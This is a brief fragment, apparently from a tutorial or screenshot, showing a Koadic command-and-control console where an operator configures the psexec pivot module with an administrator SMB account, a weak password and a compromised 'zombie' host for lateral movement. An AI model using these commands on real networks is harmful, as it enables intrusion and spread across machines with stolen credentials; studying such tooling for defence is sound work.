 [(koadic: imp/piv/exec_psexec)$ set smbuser administrator
[+] SMBUSER => administrator
[(koadic: imp/piv/exec_psexec)$ set smbpass 123456
[+] SMBPASS => 123456
[(koadic: imp/piv/exec_psexec)$ set zombie 1
[+] ZOMBIE => 1